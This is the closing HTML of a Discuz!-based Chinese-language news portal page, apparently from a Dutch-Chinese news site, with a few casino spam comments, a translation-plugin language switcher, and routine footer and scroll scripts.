casino en ligne francais<br />
Position effectively applied!.<br />
casino en ligne<br />
Thank you. Awesome information!<br />
meilleur casino en ligne</dd>
</dl>
<p class="all-comment"><a href="portal.php?mod=comment&id=1017&idtype=aid" class="xi2">查看全部评论(<em id="_commentnum">1</em>)</a></p></div>
</div>

<!--[diy=diycontentcomment]--><div id="diycontentcomment" class="area"></div><!--[/diy]-->


</div>
<div class="sd pph">


<div class="drag">
<!--[diy=diyrighttop]--><div id="diyrighttop" class="area"></div><!--[/diy]-->
</div>

<div class="bm">
<div class="bm_h cl">
<h2>相关分类</h2>
</div>
<div class="bm_c">
<ul class="xl xl2 cl"><li><a href="http://www.hlhx.nl/portal.php?mod=list&catid=4">华社资讯</a></li>
<li><a href="http://www.hlhx.nl/portal.php?mod=list&catid=5">资讯时评</a></li>
</ul>
</div>
</div>

<div class="drag">
<!--[diy=diy2]--><div id="diy2" class="area"></div><!--[/diy]-->
</div>


</div>
</div>


<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
<input type="hidden" id="portalview" value="1">	</div>
    
<style>
    .zbyun-fanyi {
        background: #333333;
        text-align: center;
        padding: 6px 6px 6px 0px;
        display: inline-block;
        position: fixed;
        top:70%;
        left: -1px;
        box-sizing: border-box;
        border-radius: 0px 50px 50px 0px;

    }
    .zbyun-fanyi .translateSelectLanguage{
        background: #333333;
        color: #fff;
        font-weight: bold;
        box-shadow: none;
        text-align: center;
        border: none;
        height: 25px;
        border-radius: 0px 50px 50px 0px;
        outline:none;
    }
    #zbyun-switch-contanier {
        position: fixed;
        width:630px;
        height: 380px;
        background: white;
        z-index: 10000;
        top: 20%;
        left: 10%;
        border-radius: 6px;
        border: 1px solid #EEE;
        padding: 20px;
        padding-left: 23px;
        box-sizing: border-box;
        display: none;
        opacity: 0;
        transition:all 0.15s ease-in;
        transform: scale(0);
        box-shadow: rgba(0, 0, 0, 0.4) 0px 15px 30px;
    }

    .zbyun-switch-list {
        display: flex;
        flex-wrap: wrap;
    }
    .zbyun-switch-list-content {
        margin-right: 18px;
        margin-bottom: 25px;
        width: 130px;
        height: 90px;
        cursor: pointer;
    }
    .zbyun-switch-list-content:nth-child(4n) {
        margin-right: 0px;
    }
    .zbyun-switch-country-img {
        width: 100%;
        /*height: 100px;*/
        border-radius: 6px;
        border: 1px solid #EEE;
    }
    .zbyun-switch-btn-fl-pc {
	position: fixed;
        right: 30px;
        bottom: 50px;
}

.zbyun-switch-btn-fl-mobile {
	position: fixed;
        right: 30px;
        bottom: 50px;
}
</style>

<div id="translate" class="zbyun-fanyi" style="display: none;"></div>

<div id="zbyun-switch-contanier">
    <div class="zbyun-switch-list">
                    <div class="zbyun-switch-list-content" onclick="switchLang('chinese_simplified')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/cn.jpeg" alt="">
                简体中文
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('chinese_traditional')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/cn.jpeg" alt="">
                繁體中文
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('english')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/english.jpeg" alt="">
                English(英语)
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('japanese')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/japanese.jpeg" alt="">
                日本語(日语)
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('german')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/german.jpeg" alt="">
                Deutsch(德语)
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('russian')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/russian.jpeg" alt="">
                Русский язык(俄语)
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('arabic')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/arabic.jpeg" alt="">
                بالعربية(阿拉伯语)
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('turkish')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/turkish.jpeg" alt="">
                Türkçe(土耳其语)
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('portuguese')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/portuguese.jpeg" alt="">
                Português(葡萄牙语)
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('thai')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/thai.jpeg" alt="">
                ภาษาไทย(泰国语)
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('korean')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/korean.jpeg" alt="">
                한어(朝鲜语/韩语)
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('french')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/french.jpeg" alt="">
                Français(法语)
            </div>
        
    </div>
</div>


<div class="zbyun-switch-btn-fl zbyun-switch-btn-fl-pc" id="zbyun-switch-btn-fl">
    <a href="javascript:showLanguageSwitch();">
        <img class="zbyun-fanyi-btn-down" src="source/plugin/zbyun_fanyi/assets/image/switch.png" alt="">
    </a>
</div>

<script src="source/plugin/zbyun_fanyi/assets/js/translate.js?v=2.0" type="text/javascript"></script>
<script>
    var exclude_tags = [];
    var exclude_class = ["zbyun_thead_buyed","threadlist","message"];
    var exclude_id = [];

    translate.setUseVersion2();


    var to = translate.storage.get('to');
    var yuanshi = "chinese_simplified";
    if(to == '' || to==yuanshi) {
        exclude_tags.push('div');
    }

    var system_set_lang = '';
    var subdomain = "";
    if (subdomain.length != 0) {
        system_set_lang = subdomain;
    } else {
        if(to != '' && to != null && to!=undefined) {
            system_set_lang = '';
        }
    }

</script>
<script src="source/plugin/zbyun_fanyi/assets/js/fanyi.js" type="text/javascript"></script>
<div id="ft" class="cl" style="border:0;">
    <div id="aboutus"><div class="wp"><span>&copy;2020 荷兰华人新闻网 http://hlhx.nl/</span><script src="https://s9.cnzz.com/z_stat.php?id=1278614713&web_id=1278614713" type="text/javascript"></script>
    <!--<a href="javascript:;">中国互联网举报中心</a>--><!--<a href="javascript:;">非经营性网站</a>--><!--<span>Powered by<a href="http://www.discuz.net" target="_blank">Discuz!</a>X3.4</span>--><!--<a href="javascript:;"><img src="template/xlmm_zx/image/gon.png">公安网备</a>-->
<style>
    .zbyun-fanyi-btn-down {
        vertical-align: middle;
        position: relative;
        left: -4px;
        top: -1px;
    }
    .zbyun-fanyi-select {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        align-content: center;
        height: 100%;
    }
    .zbyun-fanyi-select select {
        outline: none;
        border: none;
        background: transparent;
        height: auto;
        appearance: none;
        cursor: pointer;
    }
    .zbyun-fanyi-gqicon {
        vertical-align: middle;
        position: relative;
        left: 0px;
        top: -1px;
        width: 15px;
        height: 10px;
        border: 1px solid #EEE;
        box-sizing: border-box;
    }
</style>
</div>
<div class="wp"><!--<span>广告合作客服QQ：</span><a href="http://www.comsenz.com" target="_blank">Comsenz Inc.</a></div></div>--></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1769102340" type="text/javascript"></script>
<div id="roll">
<div class="rollbox" style="background:#fff">
<a id="ipostnew" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','pos':'34!'})"  class="tbtnclass iElicit" href="forum.php?mod=misc&amp;action=nav" onclick="showWindow('nav', this.href, 'get', 0);" title="发帖"><em></em><b>发帖</b></a> 		<a id="find_serv" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','pos':'34!'})" class="tbtnclass iElicit" title="客服"><em></em><b>客服</b></a>		
<a id="wx_down" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','pos':'34!'})" class="tbtnclass" title="微信" href="javascript:;"><em></em><b>微信</b></a>		
<a id="app_down" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','pos':'34!'})" class="tbtnclass" title="手机版" href="javascript:;"><em></em><b>手机版</b></a>		
<a href="javascript:;"  onclick="showWindow('miscreport', 'misc.php?mod=report&url='+REPORTURL);return false;" class="tbtnclass">举报</a>		
</div>
<a id="iGo2Top" class="tbtnclass" title="回到顶部" href="javascript:;" style="display:none; background:#FFFFFF; width:56px"><em></em><b>回顶部</b></a>
</div>
<div style="none:" id="ipostnew_menu"></div>    
<div class="tbpop" id="find_serv_menu" style="display:none; margin-top:-100px; margin-left:-46px;">			
<div class="wrap_serv" style="padding-left:10px; margin-top:30px">				
<span class="qq_span_tip">
</span>				
<div class="c1" style="padding-top:5px;font-size:14px;text-align:left;color:#333;">					
<em class="phone_serv" style="font-weight:bold;margin-left:8px;">TEL：888-8888-888</em>
<br><em class="onlineTime" style="margin-left:10px;">在线时间：8:30-17:30</em>				
</div>			</div>		</div>		
<div style="display: none; margin-left:-46px; margin-top:-300px;" class="tbpop" id="wx_down_menu">			
<img src="template/xlmm_zx/image/erwm.png" height="150" width="150"><h4>微信公众号</h4><p>扫描微信二维码<br>关注身边发生的最新资讯</p>		
</div>    
<div class="tbpop" id="app_down_menu" style="display:none; margin-left:-46px; margin-top:-300px;">			
<img src="template/xlmm_zx/image/sjb.png" height="150" width="150"><h4>掌上手机版</h4><p>扫描掌上手机版二维码<br>随时随地玩本站</p>		
</div>
<script type="text/javascript">
 (function($){ 
$(window).scroll(function(){
     var sc=$(window).scrollTop();
     var rwidth=$(window).width()
         if(sc>0){
    $("#iGo2Top").css("display","block");
    }else{
 $("#iGo2Top").css("display","none");
    }
    })
  $("#iGo2Top").click(function(){
    var sc=$(window).scrollTop();
   $('body,html').animate({scrollTop:0},600);
    })  })(jQuery)

</script> 
<script type="text/javascript"> jQuery(document).ready(function () { initLoad() })</script>

</body>
</html>

